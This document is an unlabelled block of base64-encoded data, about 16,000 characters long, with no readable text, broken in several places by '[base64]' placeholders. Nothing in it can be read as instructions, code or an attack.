WB80EzgelXy/YcESqCr96VYZ/+O2hogQUplmb+XSTDgf3XPzy/m6HHieHzVoLmbL2cSty0h/1ug6xwLV45r9JLrTb8vkoGq8lpw/MDCbcfgxxWa3qqc7B2+2amTooMyrlRzTHGe4ed8LLiIVTj6pOYIG/kicZNRMdbP8u7U1UeGnO4+lmirgmceGYUhFhMIIf8iSLhxE3LeWw2PN9sLldpIUl142xrP+VhbgbaD//Kf9PCyQ6GUHkhTrc8hlnUTwrLctbDpLwJRQ2zcZHfOrgh/NsAJz4fPAU3e4jRsEkJlpIbwOElrG386eFl2AfvOqsazMeqbI/j+XvPqEHGW2KGe15TZXm3JdEoaMJx/Xk5p0dGlQX9WCkVEyjBUKJ2Yn9VmMn0+7P6WaiGs4io12yLMmXF/h5LQlpMcJKg5zHruW4Qa9r6yA9YVertgxq9dMyw+M9wuSNZRmvUW2MsejHTxJdCWVxvpcSAjzVErSB9JKfVREuva+upgsxHWZFrorATVwp9tfO/vk3jI52/FopuwhTh3o17sb/wct5Ybj8SIKwKkFFAMzXIaXAS6KDmfU8oCyc8rPC2WXuR6CeMdLEAHMppWJ+wgDaYbSoe+uuYfs+00FUX5vtwgtknUYo5V+YZ9wq6dOGKwhfkj7zjOrBzTD6P8H6xdH1z7TN0PHlqOCryimpGO83Ixd25AIp0gLWoB5LF0kfVKY3dunn/MY4965Zt+ra2p34Q2TTmhhMY9xK0O7E+6d+5D4NYTJRIAxkPCro1+E2kfhNNr+kE0DVk0rPVui6UAlIcm7ujtC21gVQ9ekTVY3Mf8K6HgZ5lH7X2qD6Wg3PsWUJBnYUpSqOkIk5Lv0vSpPAFVHPzdEYnIRS4FFHZDHM7h5a0E/VMtzZPIJC+yZzvBQlju3kY0EUGCjpjDdf/IzQI9FzTZ1+ZoWxfbnbq1MxN14ZTbLU62sh6fiawBusdNddweTR0xa8e8zEzveX+Qc8nelN3+ScKsZCCApxYGXy1kOTFYtcU+HRjfuiwrk+wmxF/PVcD/k/cmJPatqpJCH6DZznn8QurjxGwYDchbkxCEBB8II8MdsngCwyHq6gwAcX/jbOIhJL5Myd597/2VneP9h8wGLHT/xmU8DApysPi+RUq+uNgvI2TWRPIBs5flKc6FGF6CGdJw4hOytY8ZSQjldAVlpRlFKYsJtd84LpTuZSG4U8cnMcomKXY1OMYisFLM14DOGbjZo5UA00tmTWa1ePRpqqfm3Zkeu5pgLP1GCTCT2lfTIY/qpYR0fkGkZeh21P98YVn+hRgdyrLAIHJbODHPzT0D1UTl7IAl7ueIK+HHaiHsW0pSmP2HGQOf6i8T/3InmTnRMv73B+3tV1zE2KSmOwxAP+VkYkvmGA3hTr1PVSIE9GH/mso8k1IwBc+PIzbbde7JlaDsxxY8+4m32Hyj4ish5Pn7mmdOdIt/fTDYvP5bNlqxc+L4WNtKP3ALL94ofvYGlVuDYKCPxnLmEKyIkdkB759kFegz6qchfkwQfE+2xiFMYAi5YNfZaQdHXdd1wjiQpznp3RyJfg7R0K6dWKGWHC8c3+SceTXjC31jNY5QrorTn0kV1tram12D713YOWD4jiRHRBVoAzWmLuVEO8vQ+4R+gJr95l/9KOZCUk2kvY8p2fMTiycZVQ8ZLwyYAqPVXfaLPfsRWltznlf7JHWwMVggqXSK+bhy+GAigj+mkMmTfM3dQfXljxmzl+hL+mASlbF6hWIa/SDdxrPWNch195dGrz4G6I0eWTdfdL4wEr8S8+IqE9aVSiuoGhvWvwV8yNjIVFPScYI8bXDzEkJS3P7daADDyypxT/p6aqTn9+dldNJlSFKe/[base64]/9LBTn+c2txTL2poHMeP+OerfT1G37rDHXy6jU97KjuqhaCNBparIPKs+Zx5zjRfL8834K7b0AhKuzz+sm6US2KKLOm9z9Iz+nv/ObNsmoY1LK9v1chgJz6Kghrj/5UYJKkzbkcx6/[base64]/MZU4Bp4GlDS9olnCkhiuN9cyDud5ySmhAeou2Fwq/0GK3fxd7YswgDOecc/mfP53oT2j/H8X1sJahLy8s5KHhS5dMCCGAs1zhY9i/UBIv50KhAF6Zro49TonVe52uYgSf8FHDmngjJJWirYxXvdGzNKVL5C8Hd42jkhlmF0uRMnqoSSqqdDAA0f63rEykEshnfagUPL/WiP8YfUTsy7DMBTCuQjn/5KQ1Lrp0c2MNK4Ap85aZbfQDCyTfseyQolTrHsRkB4mvHkRFH3Pcj/rvDd6AhAgSkMVbd8mB0shEmTf304fQNrqsSOnb2f1ExzLcmMwoIFSqQEMsrT7HPNWFn/eZ5ZXbt8VMO4YuEpz11iz/5eGYJZgMk/TfWhSH/vxPJJ+nTpsfHQGuIEFzIHwEESdmzYEOLmYWA/i/iHnbylXso7QjUdbaB9G4chcIPCzowyxfcqB7Jy4hSqNP7bnBPhZoYufZe1gOL9IyGSKZZsoL2ipfoRdJwIg6LXFk2/8m8dHDmtv/FyfgIVSqcYIBYolN+/RacQY00/xhptqZuAw0PySzGfePqyn0JGcXgC4D/8rnF459s1+44tON6jaeJeh2gsvM93gVl3VT1PLNf7VsPLuL61qaB9b7z11/73HGBxHOhIwTTpNv/XRcEjhRN7fbReu81/WvBGr4nKxMX+5d1GzFBBa/k610Gb6y5PM5kO4IXryQxColUIriBP16ysHq0DaivH2xvLtnce0PpMW4uka18W9XGs39mtDiEwiFoLAiAlNJ2AQCFJ0P01FgBPTkFhxJe5NKs5wq4CP7pnVrDx5EjEzvUnfgubQFTCNCCdidmBDNCj3T/AZLC03EflffU8kqceSNNk6tC3rXE+UEYYGJZDcS0gJqt++PYykKRG36g6Bw7yYGmDnnZbjAKJBtDBDyNWpn7u4gaPclS3EaQ+5uMf9HNROqGv2YFR1SfP1JrKlfX1RNqWOeygD/fw06uHMcrw0td3v5VHLa5OEcVkHa7MdOdthUqvkJ5e/N6x49fSQMrbvq6pJj5iZpWL8PVVWV/NJAZd+N3IVb/fLmiXBZl530qSrKOsuG2fEatuDKbwDwUFfRQ1/nUvICBqfRWh2nudurKu7NnHjpQP0nlkiA2vuQE5RcA/[base64]/DUD7LS3naTmHWFd5pDCs3CLofpfDZNYW5h1fDku6LFXnfk1SKnm+XfiafmnwqqSHdBQLA+P+3guH/9UkDoJoDj/KluxDdLjPD6ixsUAQfqnHOhjD5V8671iCO9rjE/IidKtk8GVxZmyhbkPL3+PB6vu/YHl6KkwhLmHWP96ims34FlHAp09zNTHEa6OEys1DDRXD/fXJ+gQ2lj83EMX70ckMTrznHsEOEljCQJ+0OG9Ta94zjqRQ0FlVyzfSL0C70j8OQoxYRgsnD3+0CqPjfcJp1vi4VLcEwNnHLhM0Bj7KYRYHWmpnL4iWcVEnESMVGbqATTu5dTKLaxosRtgD1t6jyt5PMcHQWtFS4ou6rt/n1oCvAB/z9wxvviKT02FDF0bwpBdoKOW9qb1NBZ8ExxLVAyhyu8OsYCSI8yKZzFYz5Z9J5XKr69aLJAwmftvrq168mSEFkomCTb8MsQvDbeQEQM9i3mO8wOLoJl8V8HoxBxQqghr/yZgLgAFy/hZky3cGnm3JsUXCZEsjmNkSzB1u7rCbHmSDcNpzLZplDFoZmoeAhZRJS76cptiJKMX2I3bJkTaicef5Q3Dv/tVUiUWpNFJBzHSlfRFGYxT6iXLqBc9H/1rqpU2XjQcR7hz92GKFywX+yGPr2NSRpTuCWzvO95Kr/+byvkWzI3m+ojEAbpKpELMkijAfE7wH+v/2HspYk3uscULxk9JcS6PuF625TI33DoGr+hHdx8z7fwpoMl7cEa6ogUD1x/12rp38SgNhn80xuM9beI104sPU7sR6tP4i62CYqrEpedrRdledf1Ffu0Ddo75Iyr08RGMhU6pnKgopo8S89Roaw9sWKkFEaXMODhLTbR67lNAfogFmB0wFu/AzoseB5QMd7aKAe1boqjNp+8V8SEgT0v2pAMKHTQKm8EDuflEJFRWZeOj2VNmFBvNpG/LrjHRzUKeHYLuxxc5cD3YEpA8dKO0tc6d0jiG2AlciWTuAtKHpIcOqOT+zD4NeFMqJKZTIkZMnD7G33Xa+LdQAlpDAlP1G9VDiNRQBofrUCjYH6A0WcsD8IkS0chvOrYLkRYYE+c+xpDghPczdH4jTKMa3SYoUnku4JWm8B6ZOiOf3JmYNUz/reOR+LDCHOu7Exug+3cABu8k9LTxm/3UYTWL0bTKhqvb6V/qYUHvXP+Cghy82oWUo8nZzlbDxXq0TMw4TWAlLSBbLpyjZxqT5wqboXosgXXfBd/[base64]/EIdecG2IuX/ghtfhIEKM9ezaOA9iS5EwLV/YFel6z2lYGHKAecBOJRPtYPlP7KeMAby9gTSYrFMoP/yBnIi/r4W83/fUE+FbmQ0CZzZclruaOlQOxPjhRymK/7NMpWjfo8ViuyQhGOsmqMndvp2S88Rfc/kBGc6W7Qq9Lzj6sRIhFDuqygVieYgAJ5WyeUOAV5IglK0i2mtyjzZb262LAAwVpypoAkt9iQK5iZ27xh4ySYHCCAZWYoS9OlRNG/MKsoadD8Jp1yVx7Auui3BTSnmK4hLrCN7dP6TXuw0MEq4V0YL3V+nd+00iJpua7cyWwpZkNJ/aGVQRPCRywKhWNukf6SONwBosQmCKZ/jMBtSVfBb4M+AnVjczKhZJin0upzk9cT0OrPCXdTWVroAYAkiY4k4tpSZjVY/Ba5lTAdo3e6ZZ2Dnt7b2GcVFhh+iKmk4kmnXgVvYy0Z1BM4NfWstLB8HTQ6bt7uVaTUufokdMrmGkmI9g3lXdopxJs67/iY1I9p+qCPO5+JekxBFM0Qt++AUEXIgLGCBqVYbRa5pcBxa5CdJ+pCuJ2sBulupyijEf2YJSEEkJ+XUEff25x23dlTTLWtg/UWv4VkCu7+fm9rxQ1O6UbjsLRlf5HbAdWk+BoFCVy63PLK4mEuV5NDWVg5nNuCsLfK7L9/lcz/gxPIEhT5QyPD2a+SD5v71sOnXjJ3u2czJWgsfDxEJm/r2nFb7r8STcB7eu3LooXyVzXHHwKOYOS9Dx/5Fbuyqs52B0bEu0IK26KWd7ULygsB45+rILCrUgD05F1jCilqY4YJ90XW9I7nuvGmAjNHjwOG7jTvt1GWsfuQOLetjpxB0pjBu4xGOdva/hzqGeRXlMyrK3NNTdrzg8y/8BdKafq+9CcbNCCzq5K8esq9YYe382VwpPPTB6cdfx0ZxhcEUkCB+eWp1VwvVuPrpfQ/[base64]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[base64]/aWmOnuQM74eepbMi07WmBZE8Ad9l4hEoBMKlpguDMpqIA8Hk/MqoRmElcdnglxRDNuTqNNvcgk+cPvqxzbOm1O+PA2k6/k39SvsuZM0g6FYqwUgQLZ8AkONwwEIJZW2+nElY61mbmZfzjLG9q2OoURyD6DD+LWqWEa/ziADekkULeZhKanW/kVybuL+TP4EQwYF4JFLi4d74SVJ/[base64]/SSNFKciP/0oAVVrj9Pw1b3wXMu83oW20eDPDj6HeEU+xcbwp8G6UJNqlbkL3D0aqNdrBIta2oKwLuyMIjtJj3qJey1xzWJAr090GKiFxvhdU3USW/4fu3d0EcOYmYQmGV7kl/1VXt7NnA3UWDgX4mAlCBYc53TqTHAbb/5JMp7PMe533e/+y00va7iVKVlWIamPMNi8uScX74cWXWWXm1VQMMsG17n6bfs6cXGNq7gG42DrOY+MpF2hlTxtSEU1ERuwlhD4ix04YS4QftLLJxh+D/VcsM1jVuQYWucvvlwW5936/mUzexx5pN3xaPmJEPGUfcdP7LxRJKRZxEAsEfUjoLhdlinuApXK5ublkyWiQ39HerF9i/MJepVAJgI+pPKmOqNqJTPpUFraAWYwtqslQEQxTmos1pPSUGyMnlmuA48t1Yz2ehbV6EMnLuOcMhAJRiA5kpRDgfm64BCRaCKRZoc0crGRbqZMNkGOzRAITi5tvbc/9bLEF/W7uOOmUnR9+7WnuGT2oSD8Q824P01Rb3/[base64]/u4gHZ0FYvIEYdOIv1PK7QXXSXSGIfJQb4l8SC4z7lUDg5IBSPX2RdNfwr0cnpXHQl5/vuKQtZvTLTcTGs8+Ok+QUvkEXqfbQpNeO2T+VTqKE6MvHI1mgjcHkTO1mzmIWtee7a9/b9+rZcJ+++sTQsdJDnGNW1inoAwpHlhd0fPYKXGSr/eXV0uOyCFJcw1A1tjSKHy00/ZrwVXGxTaYbtWtSrpxTUSnjnP7rBzAejfEPzQwEN9T6mqAMlL3iB4/SH6CVbiDki1vgCCKFLK4W4YUOYqUmPEflN4nADAFIORea7n8irV3/kBijFdheRpeSCHhSzCsgBPW/sycYcZwzhQuQ41QChPG6t1KEdg5IpG0vr5p3blR8VOfMQlJvRrzp+Lekr6JvuAIzUHsy2KKdVrJO8mZPAa8YbLC3Uo34YzRlH72zva5Tw9fHCox+3T9CmyFXOcVRkuRuNfaONOvIFHDJq/K0dz29aM7v+I5wNj2NjoRIVNcOaE0f6Q9UYIfJIcZDQCy8sIlEj5prElEggB44x3X7gGu8HzIIfzoKhIRBr3nARWHaNSpSGljPkujMhlXzIfltzg18LN02JfS0NYmMQuiOtP9TUD55Is4KUy1O3ZYTBQ8O/22G2Kb7aCScxZja21VK1As6Th/XwQG7Klk6VVqUY9sHK8UsWE8xbF8NYumMKfpKeSjN3CfRGAYwSBI947ccjfTZ5NW1Dr9cqU2hgs8TFZlLw/bpBM3zICm7pOJLi4QNdd0JvOHhuv10L9Is8UAWOyU+n9wJ5/0LGpu5v+RQRaUxitUkSmMFFtqF0pKnwjEiRvZ/EleMgF3SROxCl7c45ZBBlCfVwOW0K5q9AZsbYLtWAwGVSdmrmHDiz6c+7GeKH1xhl7xI5XnXEAms3iHhx+wcTXXb/zTcDPz2oskr0qb1VZy1qODN5Z65xr5sALl/nExCoLhCuXct5Usr/Mh/J8FA104DOl5fEqjqbpd0qSDoouT3697pNlW9W2JDhCs6/MBv19FP0DgNZAlITk1TIUQnS6YhJ/6I+g6l9F3VG25lYyfd9PD7N5j+h5UNSNYTZG/vI321sADfh+86yVJbqQISLlMahODWeY9oO+l6xLV4pYW3uFz2W5VP8dmBkDhI5DG/nUJn37Slcb+WMlIxfndmdGjiPUTWw/xvh4tMbS/GzPklnpiSdyflPrkY4nFaIz89ImZC26+CQLR8VfGqGNepG1ZQN0vlJffdraLe8eLKWSdjJW/2I24uTYX6quMoUtChkXhEzv8FD61jrBGhY4g6fIPQNo/vDGkOrUxlXHfcvRNVKV2N4TdBSx9QZCLhKCG4pS/m2QwciYHoUlzt/PQuQGE0FSQ64CUXrBIShlPmCkjub5/2AXC5rU89pYTQ+6Jon/[base64]/EJ77awOpBrYKC/3nTIa8rrllHkpXpT65oiEdGvyPX7cy/I5M8maM5daUc/nz+v0zJgLVhx8HHIbbmTy0bKqQqoarfO4VYqIEtdt+Pon8bbBdRXkXJX9RTxFSicbW8ATs1oaK/rGSCZ+KI1Z7T8W02b1CW0ICz/GvBE9xMxZmK6xkUPee0eYzU9Kne4lQIf+SN8kJG7UXSBw6IxLdZhfF8qEQGzv9IAcJaSaXVFjckv8/wd5cbT+F1k7oQPrNoahI8oTigBKrGeGfQHAxq+SKRYX6ETnRlYlJ+ZCa2OAa7jbHBPishDJfD3AQR1J+Ye+HcwMST/RUnD0iltfW++uBV27xraDqIlADZnkMyOdp2omXLqnrBeNlV8QrcfsqV0Y9oo2Rcj0CRITdxI2QTZ5k3D/5w1M/ibC0TnJvBx8bXoWJuaM8gZlw3D9OLUmZReMzuc8ag7DtvnIm8aE2yK9sJ0AgfL3+MtFIQ1GHxq/9tRiwBbcysskFo1aIQHtXN9/[base64]/gZfh7qbTlA1EsW5wXbT444vo0LBvzM78/EsDCIHlcc6wZrBv9Grh4QJ2KLe5X7TGfK5MD5f7GyODs2i3fnaMm0N6lwmJhKkySfuGefyCqammWyAiwqQQsGu3FL18+Sv3h9mNHv5QaeXmmXwG2WSzEJ7SdrH/gR5FxdzHuKKd3+TwySAqqOmebWz2b/bi3P+wwA2Zp40Yhc5Bs3a4jCiUYQoDLo9GYcQ7aNjgGioE6XdSFYsLLyv+BY1fISobFfOGWJVnJ861iJqbYdXFL0XS2jL3PT61WsvzfbeucHIWZ9Chahg9M2XdQhpcmO7LsEyYC06N3GkkTvO/Q8odLAWerpS3BB2SlGTrT9TEpU53OSIAtGW3XIUFE+tBXo0I/KfDiod1xhlY7ZZh2lJvAeImcxAciU1F5BpD5fDjqiz6foMgEeXmHf9d4+VCgvjle3oQvCoWUBUihGHt4AC0jikDLDiqbeJfe/tySnQKUuVGiYtu9AlHQFrAaZ9J8d9HeHUSjax84MWCTziuepCfSKFwpaWc5NQYx0i4iROXjKPHyyRi8w1Rzy2Y6D32peqqAwQl2KxgGZ9M7wleRKBUEokfH1OJXUPEqQU3IgkQYasI8JJJnLP6oFxx3CRdL3udilKMXzVx0omdZC3Lq7a56cTNvXBB/EsfQYeh0ruD6N4hcfLUP79XIFvDgKZpNiwzO5CVL6CnYW8KT34pWwBXcFYk7PBEcjvx1Y8llUmDYjNKkeL1nMrYiCtrR3yd1jsqA7/brIzzck2yp4psX4ABXeFNe5WdKMR5crE0rD5t0exfQV6uNzXm+l84fCAfzqYOhQYRrnpgahKztBAHmtcvb3LRWX8GQnoO+W6dWxihgKh5U7xriK1WkeAnSNJ74vh0EfKLrr/K4OaEbn57SewWSjtlv20bbfvRr6OoGtpLuNx7djyjLquhwLaLNgoalLRTXGavaXIT0fSCK9EA97tm/C4L/lcJK8GabI41EdjOBiK4g1R41SEVEsCo6hQlcZcHoIExtBGfQclCDp5M375eH9rHUJ6D1tSCt1YZj/qQhCxZ8HOvJCSdeOQ+LN2OZdWXpf01u/Ja9tQEFvoyf5ejwqNK7t5iz6Pv1Mfmx8KpwXjDJL6uSHhmtO2L12dU/arbW/OyJdCIOVlrK0mVt1+e94ZbJNwCNMWwl7j+8UniTaaDL410ccWpFx5rEQQ39cMzKltUQpTTnB5R9dC0hHLSyJkN6j/C5cUxXguFsUoDIz6Z/czOb6th8Tch46nC2qS8rVxQ5Sa8IXYm2mKwNseX76h4aEbGquj0bZFv+Jq7g8hIK5pqS9geKz/4r6yyiyPdkMZBvD/RkbPlahkLgh9kAOvoRKoXmSr9nKJZfA4KxYMu627Ub6YCFzVJDxZklUpm2yPGX0mrueKcrH/3kMUmWdMqXvXOwTEhmZ09j94ywhBUzumzFaEvm62j4fdFVXyVDvrXakGC/z3vkvOY8Ou1vSDJzf70VPZoR6mOKORQNCdErA4Op699CxCTDPvjbvEcOMRIdKWBxozGiqDPF+tpEBplwTKY3R2Cpl97mfzgs7SnEEEsvDqti3QTL18Z3//GG6ebV07PP6L2op7QJQrA0hKZS4Ea/+WAjTTmU1hmx5yONow4a3cc/oam/[base64]/qr9/Wk43wnYgpm2UTWwLtnRILggxMSRXQnlo5BIRZTIa/[base64]/CFBWmGobWe+J7i5xlvcIjU/v8ua6FRoHplZiWqs31yNhAXgGs+iROry5u/2mMHpCoZNjjva4TawNIwFFiXNhG6H0P5TDUL7RQAhoC34O9xeM5pnG5W3p9jsLkAONUH5ONIHIMBrn8glOySvypHxL/ZG4bYuFDEGidL+koFaXF6s6B5Ka8sZrj2ObYTNxkgF2JPa9CBiy2D6VPEjabhwZV17OkmJ7R/0GquBDBiCAaG8NXEN52Exv4xB9NqVAfF8n7j7uEFBHHQaK4uATg35L4GTNCka4MIBXMfYTof4kh/+7XYO0j7wD0fqwCgE8ZxOKI0svmJVoHOQ/+KDrBTYK0zvpiGzg5x8NFYlK5Bez/xOf2i5NRqpCLu2DnJczwKOnhJKQUx59fwIL8yfLk7MHtFwGvvOf4IK6SeMZs1kK32t00uYcioogm3xv66k527VRFCaMO/HMh3IWxf/L9n0TcgbHuzzueI8yRKY0ENrYYuX6sueK78aJ//QdtwvFHrthDdKkNFaaaO4fpoJ8c53Esc68bqoxP5AbuZHptFOWcF8BKoLWk/uooTaFxkbAN1JKz25qwIf/Zsr18iI6tdTUock1UtrkXavidKku0XP0pu4KreaCjjaaxvSaCb+SUiK3fc/jQAO+mSfeqhde13moAAWFmPkSUOInyGAIMrHWJv9ulVnIc7RXV1dZD6FbUYcE0ousvswxWzIlFHU+17gGpmA2cmVJWPJt58ud1d5j10CCJhwiEFeXEfuY1iR3sdaD/[base64]/BCVEi5TEYzk369IHhCDQarZxtid42gHN23Su8HggTryVXCr2oZ1DgESlRAGm4RNXAZ1qkZ2WE391dsTLIUW4cGF9yyxsbIxAy+3Yr7jC1PSItt36aGFv34pF8qHAMZZils/fEv6nFSNfAZTLAzS/iWYXW91+p1ilXZi+Z+qyPQHc6I8soAC/ctnQH+3YHi3KTG+kWZvo+hMFFYY/yOYBU4ZPRa3+KPz0fo92XJ9XFLanHHFbAKfdc0BwkzPp2vHm6jGY0Cw5g6YbVQNe8aqEBuIY4X96HFabQUpvsr6wJKc4iuO9YpxqV3WzxUOSVNjEq7IrRNRFs/qn3H3I+sGynfwrNy0p8CXoF4628q2zkk6HhpM25gU57hc9KtiGJfYb9olStCKXXhSaXZpeOIHjc9vqrWd7ErBtIzh11VK1zufSPFXkGIqoMVahGnTNebofYHDiJPPQ97EQnXUF8ApyK2/ilK/2RXHSADjgOF27zoDHw7MM+RriZIhOj6aoWF2wVPiZwkftp5uF1m8Mc/sMxZc6aJ5Yfz7lo4O51K14XQurEt9c8QOghUe3+pSD7rfgz9qZeyILYV1JGvkerBza3ut/MuE/rO+0O87wzCw6LSzLPKFjuFJePBOa5yt0vhD5RgEqJIS3TwjC624xhtgyaCYppQjpgzGnou9h0qPleHhIlb9LGaNU5cfxvUTml+tzc2/HRZGtQ/h2kL6J0PAE7z1dbQWMHkplP/bVrm5zEzaSlrXvZu6FxjtonN4m2gKofDMm5b+p+MeFxwM8bgaMs8YhnF70zVVnZKhmGxy+GIZ70V1mqTTbQULe/VofSqpt9LYV+XGS8ztsLZSXLPkHm5vPoVH2LHIisS1WuBTmEN7hdwtxn/malbzIVgNkUaQNtK2gpBJh+cYLKktTxrEYH1ttyp93q9I76seYU+fWvXkq6YU04cshheAvbhQ956BmRy/OxZJSnPgiL195WGieOZPq2AU6F56sbyS9WlmA6JYC/edzRIkYscDio+jrSOExoDhcnNfA2Vk8w0geH0nO9D+mJ7SdQ+CtRWOX8yX+vf3b0DLrEtFnpFYwogh2fZheM+Bky/SAWgyHELuymOC7ZU4nNzF+H7zoYZXKgtFVUOB+O5Rj1hbgDF0CcJqVB/w4nxvcdTbwXA7aMBEnBYV6rvNBp4Q54uQxBVaiPFdJC5cSXyM06nx1MC0NHxLtMc5jJrP2zUHCFZAAgpzvGIDgSTnzo2krntACSfV0jZ8Wy7Qtl1j2jFryOUuL+UBs6+qFxMDkB7v/IDPexOcrlX20szccGVxkrNdXk8MKKjNNzPiyJGfyvCJ1AQJN1f8BY2mT3HTM3gopt+/DVJ0wxS1eEMrvjvbKlh+H/LaglNJzcdYhgvTxISB/LQYua3vYjf7ZLvc5v0Q4/[base64]/2wFdJLXR0WFZv9eHr7Dd/rz1d3vrq+C4/M+Fn5SiEb2AyXT5xPbG7MNNwUnBKMNMGqriDthZHRaxhEh5LpOnRfVuIAhz/PSaXoFrKjAlvDd6H3dmndLxO70eKWGTFjBs8M1aSIJE3nZH6qYw6hZfO/wbHg08Wj4TGYjLwPNYM2WaFmoXhfgSkqkChtHAd8D1zqBeQsQ72MdlbegzwhUM+9HW3RPc6GfBMxMMPm/EpKuyC2T+nkE/tsnBV8OTcRsiOIN+n1ImrZhgdkTj23t4lfvzqbLHKlJSUiHeDFrvf0wWwErfGoKDhBRYd4D1RLd1ByqGIQzflvpTk/jsiSCRtYHJMqUzb31vDl+UooynPZpYezE82HoZHYnUT7FBjNniSu5QdHoatGQReahokZ8ELb5luEZR4hfZnnS56ThRh+JCNfEyiu7+KnHScNTHk5ob0BOo0/dN94ukX5sw97ZYDJ70wBwQ+W/gnwxbc6XOxmz3GsHjlZTICs2u5StxCjb7ONCq8YhKC+no/x2MY53uRSOtkk5zzH3ez+759O8NfDZqanmQIxRAf5Bpw9aVzwz2muzK9N/xPhN6dbe54pCm3Qe05IJfCHG2zoPFxogx3orD40JLnIcriPHi7YLJntZPTavNwIObBAWns2Q5mzT1gFcPpA79JenICk8RCkw5d4Ka5Uxr72x164+1J4qdqgOPHtVYSt09rRwX+e2WGS0iwZUhBiYnM8i1nvtm/uxC5pRh4lG1xCtM39r/sHwmOqgZGwRfIPAEFIICHIcE6Kp5/4AwRm7IRaob3QRgVMXpPpBgolcf7lj6ZPpbviqwaQJ70DG3VEWMbGbZoR9csSaTjDdY5Csia2RWfMsV2SEg09+Ksl+5dLs3wmT+CmBDTjmzPEyG5YooIgxmMVESG/T1SWxYPs3ME+VK7tpSjDdHCFsR0c1gBReNvUGK6eyiWOuoBd44vwyNUZLqazNSV8VUIa1kkpiwYDgjKPytyGfjk1Ess6/sUzYaQa8zhngiYRQvvR+kfMWDd0fKLspLxVOx4JtJRinxWUdeMTM/5q803VkS6+blT/L+/EZbfpG0rYv9IqPwlYwMH6ITbNSHbsFC0xif1buPwIN0idVVFIVz1hpQpfxLvSuLd8khaqxIMYM/c+RmB2WoUGHHTCzoToI4iGt06r6+Pv3T5flBDNzKsVO6w9F0PcIkQbJ9F9lUaQICfa++7U1IcSDku8A0uzl+/HV+WcGcAoX5iDm5UHU3EeBq65nagZzkzgpuHAE/FXqhmbf9vQaNUyWqgrdCfwqcJaqWRckBvAhR6dUiZRqfyo7GRwuj/vfKlroPvhDk2TjJHiUddsScdfXF5oTbeOV5W5Mh4rZV2JUbh+PgHAO/nNX7U20+QrrSQae3J9u1ue08ZFJzkMEs55TgxkQ8s5Q9Cg59Fn5MLCDEP/decNd3YlD3cqaOX73i1xKKzfkg6lvrFQxzxn/+85taDz7jDazB5wqeXUk5y1WmCTocmBUpYkGy5C0LlTzbNMDOo1o484X4ly9hmmQpdDz9QiMYpBlMV0YAqN0pXl/yreo7fbiEUQv0vdkl+SoOxjKrHNpousOwgYPBINZUXKk14vYjJQeIYpS+jCwK//ITOJVfhPeEMKlvFMsmkXBuGvJwogko5L+gKR4sdoskL2Jx3NX3cN5zf80Jfn3KszYofpCuKJ1e6J8NYVKVi9H/XDRC30nIuggvKlHazon4K1S1oAVT9SARincpIr0EyStw1uQjKdg3Whroc5XvNp8CkcQIL+MEEqhl+dmu02hC4/2n/h